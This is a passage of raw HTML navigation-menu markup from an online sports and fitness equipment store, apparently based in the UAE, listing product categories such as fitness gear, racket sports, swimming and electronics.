		<li id="menu-item-62785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62785"><a title="Multi Gym" href="https://miahy.com/category/fitness/strength-training/multi-gym/">Multi Gym</a></li>
		<li id="menu-item-62786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62786"><a title="Power Tower" href="https://miahy.com/category/fitness/strength-training/power-tower/">Power Tower</a></li>
		<li id="menu-item-62920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62920"><a title="Suspension Training" href="https://miahy.com/category/fitness/strength-training/suspension-training/">Suspension Training</a></li>
	</ul>
</li>
	<li id="menu-item-62839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62839 dropdown-submenu"><a title="Fitness Accessories" href="https://miahy.com/category/fitness/fitness-accessories/">Fitness Accessories</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62847"><a title="Abdominal Trainer" href="https://miahy.com/category/fitness/fitness-accessories/abdominal-trainer/">Abdominal Trainer</a></li>
		<li id="menu-item-62914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62914"><a title="Abs &amp; Core Trainer" href="https://miahy.com/category/fitness/fitness-accessories/abs-core-trainer/">Abs &amp; Core Trainer</a></li>
		<li id="menu-item-62841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62841"><a title="Ankle and Wrist Weights" href="https://miahy.com/category/fitness/fitness-accessories/ankle-and-wrist-weights/">Ankle and Wrist Weights</a></li>
		<li id="menu-item-62844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62844"><a title="Balance Training" href="https://miahy.com/category/fitness/fitness-accessories/balance-trainers/">Balance Training</a></li>
		<li id="menu-item-62919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62919"><a title="Fitness Belt" href="https://miahy.com/category/fitness/fitness-accessories/fitness-belt/">Fitness Belt</a></li>
		<li id="menu-item-62846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62846"><a title="Hand Grips" href="https://miahy.com/category/fitness/fitness-accessories/hand-grips/">Hand Grips</a></li>
		<li id="menu-item-62913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62913"><a title="Hula Hoop" href="https://miahy.com/category/fitness/fitness-accessories/hula-hoop/">Hula Hoop</a></li>
		<li id="menu-item-62848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62848"><a title="Push &amp; Pull Up Bars" href="https://miahy.com/category/fitness/fitness-accessories/push-pull-up-bars/">Push &amp; Pull Up Bars</a></li>
		<li id="menu-item-62849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62849"><a title="Resistance Band" href="https://miahy.com/category/fitness/fitness-accessories/resistance-band/">Resistance Band</a></li>
		<li id="menu-item-62842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62842"><a title="Skipping Ropes" href="https://miahy.com/category/fitness/fitness-accessories/skipping-ropes/">Skipping Ropes</a></li>
		<li id="menu-item-62851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62851"><a title="Stepper" href="https://miahy.com/category/fitness/fitness-accessories/stepper/">Stepper</a></li>
		<li id="menu-item-62840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62840"><a title="Wellness Supports" href="https://miahy.com/category/fitness/fitness-accessories/wellness-supports/">Wellness Supports</a></li>
		<li id="menu-item-62911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62911"><a title="Yoga Bag" href="https://miahy.com/category/fitness/fitness-accessories/yoga-bag/">Yoga Bag</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-86461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86461"><a title="Backpacks" href="https://miahy.com/category/school-bags/">Backpacks</a></li>
<li id="menu-item-62802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62802 dropdown"><a title="Sports" href="https://miahy.com/category/sports/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Sports</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-87555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-87555"><a title="Team Sports" href="https://miahy.com/category/sports/team-sports/">Team Sports</a></li>
	<li id="menu-item-62827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62827 dropdown-submenu"><a title="Bike" href="https://miahy.com/category/sports/bike/">Bike</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-87556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-87556"><a title="Bike &amp; Skate Safety Gears" href="https://miahy.com/category/sports/bike/bike-accessories/">Bike &amp; Skate Safety Gears</a></li>
	</ul>
</li>
	<li id="menu-item-62934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62934"><a title="Jersey" href="https://miahy.com/category/sports/jersey-sports/">Jersey</a></li>
	<li id="menu-item-62825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62825 dropdown-submenu"><a title="Outdoor Accessories" href="https://miahy.com/category/sports/outdoor-accessories/">Outdoor Accessories</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-69432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69432"><a title="Backpack" href="https://miahy.com/category/sports/outdoor-accessories/backpack-outdoor-accessories/">Backpack</a></li>
		<li id="menu-item-62829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62829"><a title="Bottle" href="https://miahy.com/category/sports/outdoor-accessories/bottle/">Bottle</a></li>
		<li id="menu-item-62852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62852"><a title="Camping Equipment" href="https://miahy.com/category/sports/outdoor-accessories/camping-equipment/">Camping Equipment</a></li>
		<li id="menu-item-62826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62826"><a title="Outdoor Tools" href="https://miahy.com/category/sports/outdoor-accessories/outdoor-tools/">Outdoor Tools</a></li>
		<li id="menu-item-62868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62868"><a title="Tumbler" href="https://miahy.com/category/sports/outdoor-accessories/tumbler/">Tumbler</a></li>
		<li id="menu-item-62869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62869"><a title="Waistpack" href="https://miahy.com/category/sports/outdoor-accessories/waistpack/">Waistpack</a></li>
	</ul>
</li>
	<li id="menu-item-62817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62817 dropdown-submenu"><a title="Racket Sports" href="https://miahy.com/category/sports/racket-sports/">Racket Sports</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62831"><a title="Badminton" href="https://miahy.com/category/sports/racket-sports/badminton/">Badminton</a></li>
		<li id="menu-item-62833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62833"><a title="Squash" href="https://miahy.com/category/sports/racket-sports/squash/">Squash</a></li>
		<li id="menu-item-62832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62832"><a title="Tennis" href="https://miahy.com/category/sports/racket-sports/tennis/">Tennis</a></li>
	</ul>
</li>
	<li id="menu-item-69435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69435"><a title="Sports Accessories" href="https://miahy.com/category/sports/sports-accessories/">Sports Accessories</a></li>
	<li id="menu-item-62930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62930"><a title="Track &amp; Field" href="https://miahy.com/category/sports/track-field/">Track &amp; Field</a></li>
	<li id="menu-item-62916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62916"><a title="Water Sports" href="https://miahy.com/category/sports/water-sports/">Water Sports</a></li>
	<li id="menu-item-62810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62810 dropdown-submenu"><a title="Swimming / Diving" href="https://miahy.com/category/swimming/">Swimming / Diving</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62813"><a title="Beach Sports" href="https://miahy.com/category/sports/swimming-diving/beach-sports/">Beach Sports</a></li>
		<li id="menu-item-62811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62811"><a title="Goggles" href="https://miahy.com/category/sports/swimming-diving/goggles/">Goggles</a></li>
		<li id="menu-item-69436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69436"><a title="Swimming Accessories" href="https://miahy.com/category/sports/swimming-diving/accessories-swimming-diving/">Swimming Accessories</a></li>
		<li id="menu-item-62863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62863"><a title="Swimming Cap" href="https://miahy.com/category/sports/swimming-diving/swimming-cap/">Swimming Cap</a></li>
	</ul>
</li>
	<li id="menu-item-62803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62803"><a title="Table Games" href="https://miahy.com/category/sports/table-games/">Table Games</a></li>
	<li id="menu-item-62805" class="menu-item menu-item-type- menu-item-object- menu-item-62805"><a title="Air Hockey Table">Air Hockey Table</a></li>
</ul>
</li>
<li id="menu-item-62814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62814 dropdown"><a title="Kids" href="https://miahy.com/category/kids/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Kids</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-69245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-69245 dropdown-submenu"><a title="Kids Bags" href="https://miahy.com/category/kids/bags-kids/">Kids Bags</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-69246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69246"><a title="Kids Backpack" href="https://miahy.com/category/kids/bags-kids/backpack-bags-kids/">Kids Backpack</a></li>
	</ul>
</li>
	<li id="menu-item-69247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69247"><a title="Bottles" href="https://miahy.com/category/kids/bottles/">Bottles</a></li>
	<li id="menu-item-62864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62864 dropdown-submenu"><a title="Kids Swimming Accessories" href="https://miahy.com/category/kids/swimming-accessories/">Kids Swimming Accessories</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62865"><a title="Junior Swimming Accessories" href="https://miahy.com/category/kids/swimming-accessories/junior-swimming-accessories/">Junior Swimming Accessories</a></li>
		<li id="menu-item-62866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62866"><a title="Junior Swimming Cap" href="https://miahy.com/category/kids/swimming-accessories/junior-swimming-cap/">Junior Swimming Cap</a></li>
		<li id="menu-item-62867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62867"><a title="Junior Swimming Goggle" href="https://miahy.com/category/kids/swimming-accessories/junior-swimming-goggle/">Junior Swimming Goggle</a></li>
	</ul>
</li>
	<li id="menu-item-85121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85121"><a title="KIds Toys" href="https://miahy.com/brands/marvel/">KIds Toys</a></li>
</ul>
</li>
<li id="menu-item-86728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-86728 dropdown"><a title="Electronics" href="https://miahy.com/category/electronics/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Electronics</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-86992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86992"><a title="Play Stations" href="https://miahy.com/category/electronics/play-stations/">Play Stations</a></li>
	<li id="menu-item-86991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86991"><a title="Laptops" href="https://miahy.com/category/electronics/laptops/">Laptops</a></li>
	<li id="menu-item-86994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86994"><a title="Televisions" href="https://miahy.com/category/electronics/televisions/">Televisions</a></li>
	<li id="menu-item-86990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86990"><a title="Home Appliances" href="https://miahy.com/category/home-appliances/">Home Appliances</a></li>
</ul>
</li>
</ul>			</div>
		</div>
				<div class="secondary-nav-menu col electro-animate-dropdown position-relative">
		<ul id="menu-above-slider-rev" class="secondary-nav yamm"><li id="menu-item-72017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72017"><a title="Free Delivery On Orders Above 100 AED" href="https://miahy.com/delivery-and-returns/">Free Delivery On Orders Above 100 AED</a></li>
</ul>		</div>
				</div>
		        </div>

        			<div class="handheld-header-wrap container hidden-xl-up d-xl-none">
				<div class="handheld-header-v2 row align-items-center handheld-stick-this light">
							<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-all-departments-menu-2" class="nav nav-inline yamm"><li id="menu-item-85341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85341"><a title="Get Into Shape" href="https://miahy.com/get-into-shape-fitness-products-online-dubai-abu-dhabi-sharjah-rest-of-uae/">Get Into Shape</a></li>
<li id="menu-item-72244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72244"><a title="New Arrivals" href="https://miahy.com/new-arrivals/">New Arrivals</a></li>
<li id="menu-item-62770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62770 dropdown"><a title="Fitness" href="https://miahy.com/category/fitness/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Fitness</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-62787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62787 dropdown-submenu"><a title="Benches and Weights" href="https://miahy.com/category/fitness/benches-and-weights/">Benches and Weights</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62788"><a title="Barbell Set" href="https://miahy.com/category/fitness/benches-and-weights/barbell-set/">Barbell Set</a></li>
		<li id="menu-item-62789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62789"><a title="Bars" href="https://miahy.com/category/fitness/benches-and-weights/bars/">Bars</a></li>
		<li id="menu-item-62790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62790"><a title="Benches" href="https://miahy.com/category/fitness/benches-and-weights/benches/">Benches</a></li>
		<li id="menu-item-62791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62791"><a title="Dumbell" href="https://miahy.com/category/fitness/benches-and-weights/dumbell/">Dumbell</a></li>
		<li id="menu-item-62792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62792"><a title="Inversion Tables" href="https://miahy.com/category/fitness/benches-and-weights/inversion-tables/">Inversion Tables</a></li>
		<li id="menu-item-62793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62793"><a title="Kettle Bell" href="https://miahy.com/category/fitness/benches-and-weights/kettle-bell/">Kettle Bell</a></li>
		<li id="menu-item-62794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62794"><a title="Racks" href="https://miahy.com/category/fitness/benches-and-weights/racks/">Racks</a></li>
		<li id="menu-item-62795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62795"><a title="Weight Plates" href="https://miahy.com/category/fitness/benches-and-weights/weight-plates/">Weight Plates</a></li>
	</ul>
</li>
	<li id="menu-item-62771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62771 dropdown-submenu"><a title="Elliptical Crosstrainers" href="https://miahy.com/category/fitness/elliptical-crosstrainers/">Elliptical Crosstrainers</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62779"><a title="Front Wheel Cross Trainer" href="https://miahy.com/category/fitness/elliptical-crosstrainers/front-wheel-cross-trainer/">Front Wheel Cross Trainer</a></li>
		<li id="menu-item-62780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62780"><a title="Hybrid Trainers" href="https://miahy.com/category/fitness/elliptical-crosstrainers/hybrid-trainers/">Hybrid Trainers</a></li>
		<li id="menu-item-62781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62781"><a title="Rear Wheel Cross Trainer" href="https://miahy.com/category/fitness/elliptical-crosstrainers/rear-wheel-cross-trainer/">Rear Wheel Cross Trainer</a></li>
	</ul>
</li>
	<li id="menu-item-62772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62772 dropdown-submenu"><a title="Exercise Bike" href="https://miahy.com/category/fitness/exercise-bike/">Exercise Bike</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62915"><a title="Airdyne" href="https://miahy.com/category/fitness/exercise-bike/airdyne/">Airdyne</a></li>
		<li id="menu-item-62778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62778"><a title="Upright Bike" href="https://miahy.com/category/fitness/exercise-bike/upright-bike/">Upright Bike</a></li>
		<li id="menu-item-62777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62777"><a title="Spinning Bike" href="https://miahy.com/category/fitness/exercise-bike/spinning-bike/">Spinning Bike</a></li>
		<li id="menu-item-62776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62776"><a title="Recumbent Bike" href="https://miahy.com/category/fitness/exercise-bike/recumbent-bike/">Recumbent Bike</a></li>
	</ul>
</li>
	<li id="menu-item-70778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70778"><a title="Treadmill" href="https://miahy.com/category/fitness/buy-treadmills-online-at-best-prices-in-uae-dubai-abudhabi-sharjah/">Treadmill</a></li>
	<li id="menu-item-62796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62796 dropdown-submenu"><a title="MMA / Boxing" href="https://miahy.com/category/fitness/mma-boxing/">MMA / Boxing</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62797"><a title="Boxing Accessories" href="https://miahy.com/category/fitness/mma-boxing/boxing-accessories/">Boxing Accessories</a></li>
		<li id="menu-item-62798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62798"><a title="Boxing Gloves" href="https://miahy.com/category/fitness/mma-boxing/boxing-gloves/">Boxing Gloves</a></li>
		<li id="menu-item-62799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62799"><a title="Boxing Pads / Protections" href="https://miahy.com/category/fitness/mma-boxing/boxing-pads-protections/">Boxing Pads / Protections</a></li>
		<li id="menu-item-62800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62800"><a title="Boxing Stand / Bags" href="https://miahy.com/category/fitness/mma-boxing/boxing-stand-bags/">Boxing Stand / Bags</a></li>
		<li id="menu-item-62801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62801"><a title="Free Standing Equipment" href="https://miahy.com/category/fitness/mma-boxing/free-standing-equipment/">Free Standing Equipment</a></li>
	</ul>
</li>
	<li id="menu-item-62774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62774"><a title="Rowing Machine" href="https://miahy.com/category/fitness/rowing-machine/">Rowing Machine</a></li>
	<li id="menu-item-62775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62775 dropdown-submenu"><a title="Strength Training" href="https://miahy.com/category/fitness/strength-training/">Strength Training</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62912"><a title="Functional Trainer" href="https://miahy.com/category/fitness/strength-training/functional-trainer/">Functional Trainer</a></li>
		<li id="menu-item-62784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62784"><a title="Gym Racks &amp; Squat Racks" href="https://miahy.com/category/fitness/strength-training/gym-racks-squat-racks/">Gym Racks &amp; Squat Racks</a></li>
		<li id="menu-item-62853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62853"><a title="Kids Training" href="https://miahy.com/category/fitness/strength-training/kids-training/">Kids Training</a></li>
		<li id="menu-item-62785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62785"><a title="Multi Gym" href="https://miahy.com/category/fitness/strength-training/multi-gym/">Multi Gym</a></li>
		<li id="menu-item-62786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62786"><a title="Power Tower" href="https://miahy.com/category/fitness/strength-training/power-tower/">Power Tower</a></li>
		<li id="menu-item-62920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62920"><a title="Suspension Training" href="https://miahy.com/category/fitness/strength-training/suspension-training/">Suspension Training</a></li>
	</ul>
</li>
	<li id="menu-item-62839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62839 dropdown-submenu"><a title="Fitness Accessories" href="https://miahy.com/category/fitness/fitness-accessories/">Fitness Accessories</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62847"><a title="Abdominal Trainer" href="https://miahy.com/category/fitness/fitness-accessories/abdominal-trainer/">Abdominal Trainer</a></li>
		<li id="menu-item-62914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62914"><a title="Abs &amp; Core Trainer" href="https://miahy.com/category/fitness/fitness-accessories/abs-core-trainer/">Abs &amp; Core Trainer</a></li>
		<li id="menu-item-62841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62841"><a title="Ankle and Wrist Weights" href="https://miahy.com/category/fitness/fitness-accessories/ankle-and-wrist-weights/">Ankle and Wrist Weights</a></li>
		<li id="menu-item-62844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62844"><a title="Balance Training" href="https://miahy.com/category/fitness/fitness-accessories/balance-trainers/">Balance Training</a></li>
		<li id="menu-item-62919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62919"><a title="Fitness Belt" href="https://miahy.com/category/fitness/fitness-accessories/fitness-belt/">Fitness Belt</a></li>
		<li id="menu-item-62846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62846"><a title="Hand Grips" href="https://miahy.com/category/fitness/fitness-accessories/hand-grips/">Hand Grips</a></li>
		<li id="menu-item-62913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62913"><a title="Hula Hoop" href="https://miahy.com/category/fitness/fitness-accessories/hula-hoop/">Hula Hoop</a></li>
		<li id="menu-item-62848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62848"><a title="Push &amp; Pull Up Bars" href="https://miahy.com/category/fitness/fitness-accessories/push-pull-up-bars/">Push &amp; Pull Up Bars</a></li>
		<li id="menu-item-62849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62849"><a title="Resistance Band" href="https://miahy.com/category/fitness/fitness-accessories/resistance-band/">Resistance Band</a></li>
		<li id="menu-item-62842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62842"><a title="Skipping Ropes" href="https://miahy.com/category/fitness/fitness-accessories/skipping-ropes/">Skipping Ropes</a></li>
		<li id="menu-item-62851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62851"><a title="Stepper" href="https://miahy.com/category/fitness/fitness-accessories/stepper/">Stepper</a></li>
		<li id="menu-item-62840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62840"><a title="Wellness Supports" href="https://miahy.com/category/fitness/fitness-accessories/wellness-supports/">Wellness Supports</a></li>
		<li id="menu-item-62911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62911"><a title="Yoga Bag" href="https://miahy.com/category/fitness/fitness-accessories/yoga-bag/">Yoga Bag</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-86461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86461"><a title="Backpacks" href="https://miahy.com/category/school-bags/">Backpacks</a></li>
<li id="menu-item-62802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62802 dropdown"><a title="Sports" href="https://miahy.com/category/sports/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Sports</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-87555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-87555"><a title="Team Sports" href="https://miahy.com/category/sports/team-sports/">Team Sports</a></li>
	<li id="menu-item-62827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62827 dropdown-submenu"><a title="Bike" href="https://miahy.com/category/sports/bike/">Bike</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-87556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-87556"><a title="Bike &amp; Skate Safety Gears" href="https://miahy.com/category/sports/bike/bike-accessories/">Bike &amp; Skate Safety Gears</a></li>
	</ul>
</li>
	<li id="menu-item-62934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62934"><a title="Jersey" href="https://miahy.com/category/sports/jersey-sports/">Jersey</a></li>
	<li id="menu-item-62825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62825 dropdown-submenu"><a title="Outdoor Accessories" href="https://miahy.com/category/sports/outdoor-accessories/">Outdoor Accessories</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-69432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69432"><a title="Backpack" href="https://miahy.com/category/sports/outdoor-accessories/backpack-outdoor-accessories/">Backpack</a></li>
		<li id="menu-item-62829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62829"><a title="Bottle" href="https://miahy.com/category/sports/outdoor-accessories/bottle/">Bottle</a></li>
		<li id="menu-item-62852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62852"><a title="Camping Equipment" href="https://miahy.com/category/sports/outdoor-accessories/camping-equipment/">Camping Equipment</a></li>
		<li id="menu-item-62826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62826"><a title="Outdoor Tools" href="https://miahy.com/category/sports/outdoor-accessories/outdoor-tools/">Outdoor Tools</a></li>
		<li id="menu-item-62868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62868"><a title="Tumbler" href="https://miahy.com/category/sports/outdoor-accessories/tumbler/">Tumbler</a></li>
		<li id="menu-item-62869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62869"><a title="Waistpack" href="https://miahy.com/category/sports/outdoor-accessories/waistpack/">Waistpack</a></li>
	</ul>
</li>
	<li id="menu-item-62817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62817 dropdown-submenu"><a title="Racket Sports" href="https://miahy.com/category/sports/racket-sports/">Racket Sports</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62831"><a title="Badminton" href="https://miahy.com/category/sports/racket-sports/badminton/">Badminton</a></li>
		<li id="menu-item-62833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62833"><a title="Squash" href="https://miahy.com/category/sports/racket-sports/squash/">Squash</a></li>
		<li id="menu-item-62832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62832"><a title="Tennis" href="https://miahy.com/category/sports/racket-sports/tennis/">Tennis</a></li>
	</ul>
</li>
	<li id="menu-item-69435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69435"><a title="Sports Accessories" href="https://miahy.com/category/sports/sports-accessories/">Sports Accessories</a></li>
	<li id="menu-item-62930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62930"><a title="Track &amp; Field" href="https://miahy.com/category/sports/track-field/">Track &amp; Field</a></li>
	<li id="menu-item-62916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62916"><a title="Water Sports" href="https://miahy.com/category/sports/water-sports/">Water Sports</a></li>
	<li id="menu-item-62810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62810 dropdown-submenu"><a title="Swimming / Diving" href="https://miahy.com/category/swimming/">Swimming / Diving</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-62813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62813"><a title="Beach Sports" href="https://miahy.com/category/sports/swimming-diving/beach-sports/">Beach Sports</a></li>
